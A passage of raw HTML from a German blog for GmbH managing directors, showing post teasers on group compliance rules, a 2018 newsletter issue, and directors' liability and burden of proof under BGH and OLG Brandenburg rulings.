							<a href="https://gmbh-gf.de/compliance-grosses-achtung-fuer-geschaeftsfuehrer-im-konzern/#respond">Keine Kommentare<span class="screen-reader-text"> zu Compliance: Großes „Achtung“ … für Geschäftsführer im Konzern</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Roter-Knopf.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-16272" src="https://www.gmbh-gf.de/media/Roter-Knopf-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Roter-Knopf-150x150.jpg 150w, https://gmbh-gf.de/media/Roter-Knopf-100x100.jpg 100w, https://gmbh-gf.de/media/Roter-Knopf-300x300.jpg 300w, https://gmbh-gf.de/media/Roter-Knopf-50x50.jpg 50w, https://gmbh-gf.de/media/Roter-Knopf.jpg 376w" sizes="(max-width: 150px) 100vw, 150px"></a>Sie sind Geschäfts­füh­rer einer Toch­ter­ge­sell­schaft im Kon­zern­ver­bund? Hand auf´s Herz: Ken­nen Sie die kon­zern-inter­nen Com­pli­ance-Vor­schrif­ten? Und sind Sie sicher, dass sie die­se auch jeder­zeit und in jedem Fall ein­hal­ten? Zum Bei­spiel, wenn es um vor­beu­gen­de Maß­nah­men gegen Kor­rup­ti­on geht. Etwa die stren­ge Ein­hal­tung des Vier­au­gen-Prin­zips, wenn es um Geschäfts­ab­schlüs­se geht. Oder wenn es um Pro­vi­si­ons­ab­spra­chen mit Drit­ten&nbsp;geht.</p>
<p>Fak­ti­sche Recht­spre­chung&nbsp;ist:&nbsp;…&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/compliance-grosses-achtung-fuer-geschaeftsfuehrer-im-konzern/#more-21605" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Com­pli­ance: Gro­ßes „Ach­tung“ … für Geschäfts­füh­rer im Konzern”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/kundigung/" rel="tag">Kündigung</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19874 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-abgabepflicht tag-beherrschende-gesellschafter-geschaeftsfuehrer tag-bio-labor tag-compliance tag-digitalisierung tag-genfood tag-geschaftsfuhrung tag-governance-kodex tag-grosshandel tag-karlsruher-tabelle tag-ofd-karlsruhe-vom-4-3-2009 tag-ordnungsgeldverfahren tag-regeirungskommission tag-s-2742-84-st-221 tag-schwierige-mitarbeiter tag-vorstandsbezuege" id="post-19874">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-47-2018/">Volkelt-Brief 47/2018</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-47-2018/">23. November 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-47-2018/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 47/2018</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px"></a><strong><span class="caps">NEU</span>: „</strong>Geschäfts­füh­rung in Zei­ten der Digi­ta­li­sie­rung” <strong>+ Geschäfts­füh­rer-Auf­ga­be:</strong> Schwie­ri­ge Mit­ar­bei­ter brau­chen Füh­rung <strong>+</strong>&nbsp;<strong>Geschäfts­füh­rer-Gehalt 2018:</strong> Groß­han­dels-GmbHs pro­fi­tie­ren vom Bau-Boom <strong>+</strong>&nbsp;&nbsp;<strong>Digi­ta­les:</strong> Food – vom Bau­ern­hof zum Bio-Labor <strong>+</strong>&nbsp;<strong>Pflicht­of­fen­le­gung:</strong> 185.000 rech­nen mit einem Ord­nungs­geld­ver­fah­ren <strong>+&nbsp;Gehalts-Dis­kus­si­on/N­eid­de­bat­te:</strong> Die neu­en Regeln für die Vorstands-Vergütung</p>
<p>&nbsp;</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span class="caps">BISS</span> …</a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<p style="text-align: left;">Der <strong>Vol­kelt-Brief</strong> 47/2018 &gt; <a href="https://gmbh-gf.de/media/Volkelt-Brief-2018-47.pdf" target="_blank" rel="noopener noreferrer">Down­load als <span class="caps">PDF</span> </a>- lesen im „Print”</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-47-2018/#more-19874" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 47/2018”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/abgabepflicht/" rel="tag">Abgabepflicht</a>, <a href="https://gmbh-gf.de/thema/beherrschende-gesellschafter-geschaeftsfuehrer/" rel="tag">beherrschende Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/bio-labor/" rel="tag">Bio-Labor</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/digitalisierung/" rel="tag">Digitalisierung</a>, <a href="https://gmbh-gf.de/thema/genfood/" rel="tag">Genfood</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrung/" rel="tag">Geschäftsführung</a>, <a href="https://gmbh-gf.de/thema/governance-kodex/" rel="tag">governance Kodex</a>, <a href="https://gmbh-gf.de/thema/grosshandel/" rel="tag">Großhandel</a>, <a href="https://gmbh-gf.de/thema/karlsruher-tabelle/" rel="tag">Karlsruher Tabelle</a>, <a href="https://gmbh-gf.de/thema/ofd-karlsruhe-vom-4-3-2009/" rel="tag">OFD Karlsruhe vom 4.3.2009</a>, <a href="https://gmbh-gf.de/thema/ordnungsgeldverfahren/" rel="tag">Ordnungsgeldverfahren</a>, <a href="https://gmbh-gf.de/thema/regeirungskommission/" rel="tag">Regeirungskommission</a>, <a href="https://gmbh-gf.de/thema/s-2742-84-st-221/" rel="tag">S 2742/84 – St 221</a>, <a href="https://gmbh-gf.de/thema/schwierige-mitarbeiter/" rel="tag">schwierige Mitarbeiter</a>, <a href="https://gmbh-gf.de/thema/vorstandsbezuege/" rel="tag">Vorstandsbezüge</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19691 post type-post status-publish format-standard hentry category-volkelt-briefe tag-u-132-16 tag-bgh tag-compliance tag-ix-zr-36-99 tag-kompetenzueberschreitung tag-olg-brandenburg tag-risikogeschaefte tag-urteil-v-7-2-2018 tag-urteil-vom-19-7-2001" id="post-19691">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/geschaeftsfuehrer-risiken-koennen-sie-auch-beweisen-dass-sie-keine-fehler-machen/">Geschäftsführer-Risiken: Können Sie auch beweisen, dass Sie keine Fehler machen?</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/geschaeftsfuehrer-risiken-koennen-sie-auch-beweisen-dass-sie-keine-fehler-machen/">11. Oktober 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/geschaeftsfuehrer-risiken-koennen-sie-auch-beweisen-dass-sie-keine-fehler-machen/#respond">Keine Kommentare<span class="screen-reader-text"> zu Geschäftsführer-Risiken: Können Sie auch beweisen, dass Sie keine Fehler machen?</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/BGH.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-18497" src="https://www.gmbh-gf.de/media/BGH.jpg" alt width="93" height="120"></a>Immer öfter wer­den Geschäfts­füh­rer mit­tel­stän­di­scher GmbHs für (ver­meint­li­che) Manage­ment-Feh­ler ver­ant­wort­lich gemacht und für den ent­stan­de­nen Scha­den zur Kas­se gebe­ten. Das ist z. B. der Fall in Fami­li­en-GmbHs mit zer­strit­te­nen Fami­li­en­zwei­gen, aber auch in GmbHs mit weni­gen, sogar ehe­mals gut befreun­de­ten Gesell­schaf­tern und selbst in GmbHs mit meh­re­ren mit­ar­bei­ten­den Gesell­schaf­ter-Geschäfts­füh­rern. Der <span class="caps">BGH</span> ver­langt in Scha­dens­er­satz­pro­zes­sen seit eini­gen Jah­ren oft eine sog. abge­stuf­te Beweis­last. Danach müs­sen Sie Ihre Unschuld bewei­sen kön­nen (z. B. <a href="https://juris.bundesgerichtshof.de/cgi-bin/rechtsprechung/document.py?Gericht=bgh&amp;Art=en&amp;nr=24024&amp;pos=0&amp;anz=1" target="_blank" rel="noopener"><span class="caps">BGH</span>, Urteil vom 19.7.2001, <span class="caps">IX</span> <span class="caps">ZR</span> 36/99</a>). Das ist im Ein­zel­fall fast nicht zu leis­ten, wenn Sie kei­ne ent­spre­chen­de Vor­sor­ge treffen.</p>
<p>Auch in der neue­ren Recht­spre­chung über­wiegt die Auf­fas­sung, dass der Geschäfts­füh­rer in der Pflicht ist. Das Ober­lan­des­ge­richt (<span class="caps">OLG</span>)Brandenburg ver­langt z. B. vom Geschäfts­füh­rer, <em>„dass der Geschäfts­füh­rer dar­zu­le­gen und erfor­der­li­cher­wei­se zu bewei­sen hat, dass er sei­nen Sorg­falts­pflich­ten nach­ge­kom­men ist und ihn kein Ver­schul­den trifft” </em>(<a href="https://www.gerichtsentscheidungen.berlin-brandenburg.de/jportal/portal/t/279b/bs/10/page/sammlung.psml?pid=Dokumentanzeige&amp;showdoccase=1&amp;js_peid=Trefferliste&amp;documentnumber=1&amp;numberofresults=1&amp;fromdoctodoc=yes&amp;doc.id=JURE180004882&amp;doc.part=L&amp;doc.price=0.0#focuspoint" target="_blank" rel="noopener">Urteil v. 7.2.2018, / U 132/16</a>). Auf die dar­aus fol­gen­de Doku­men­ta­ti­ons­ver­pflich­tung des Geschäfts­füh­rers&nbsp; haben wir bereits ver­wie­sen und ent­spre­chen­de Hin­wei­se gege­ben (vgl. Nr. 21, 22, 24 /2018). Das <span class="caps">OLG</span> sieht aber auch eine Beweis­pflicht der GmbH für den ent­stan­de­nen Scha­den. Bei­de Sei­ten müs­sen also vor Gericht lie­fern. Das Gericht ver­langt außer­dem, dass der Geschäfts­füh­rer <em>„in der kon­kre­ten Ent­schei­dungs­si­tua­ti­on die ver­füg­ba­ren Infor­ma­ti­ons­quel­len tat­säch­li­cher und recht­li­cher Art aus­schöpft”</em>. Was&nbsp;tun?</p>
<p>Am bes­ten ver­mei­den Sie Feh­ler und damit mög­li­che Angriffs­flä­chen. Hier eine Über­sicht der Feh­ler­quel­len, die GmbH-Geschäfts­füh­rer in der Pra­xis Pro­ble­me machen und die Scha­dens­an­sprü­che der GmbH, der GmbH-Gesell­schaf­ter oder Drit­ter aus­lö­sen. Das&nbsp;sind:&nbsp;..</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/geschaeftsfuehrer-risiken-koennen-sie-auch-beweisen-dass-sie-keine-fehler-machen/#more-19691" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Geschäfts­füh­rer-Risi­ken: Kön­nen Sie auch bewei­sen, dass Sie kei­ne Feh­ler machen?”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/u-132-16/" rel="tag">/ U 132/16</a>, <a href="https://gmbh-gf.de/thema/bgh/" rel="tag">BGH</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/ix-zr-36-99/" rel="tag">IX ZR 36/99</a>, <a href="https://gmbh-gf.de/thema/kompetenzueberschreitung/" rel="tag">Kompetenzüberschreitung</a>, <a href="https://gmbh-gf.de/thema/olg-brandenburg/" rel="tag">OLG Brandenburg</a>, <a href="https://gmbh-gf.de/thema/risikogeschaefte/" rel="tag">Risikogeschäfte</a>, <a href="https://gmbh-gf.de/thema/urteil-v-7-2-2018/" rel="tag">Urteil v. 7.2.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-19-7-2001/" rel="tag">Urteil vom 19.7.2001</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19679 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-u-132-16 tag-34-ar-11-18 tag-6-u-442-17 tag-beschluss-v-15-5-2018 tag-beschlussfaehigkeit tag-bfh tag-bgh tag-compliance tag-delegation tag-disruption tag-gerichtszustaendigkeit-geschaeftsfuehrer-angelegenheiten tag-geschaftsfuhrer tag-gesellschafter-forderung tag-gesellschafter-geschaftsfuhrer tag-gesellschafterversammlung tag-gmbh-vermoegen tag-haftung tag-i-b-114-17 tag-ix-zr-36-99 tag-kompetenzueberschreitung tag-ma tag-moderation tag-olg-brandenburg-urteil-v-7-2-2018 tag-olg-koblenz tag-olg-munchen tag-risikogeschaefte tag-teilwertabschreibung tag-trennung-geschaeft-privat tag-unternehmergesellschaft tag-urteil-v-1-2-2018 tag-urteil-v-16-7-2018 tag-urteil-vom-19-7-2001 tag-verkauf" id="post-19679">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

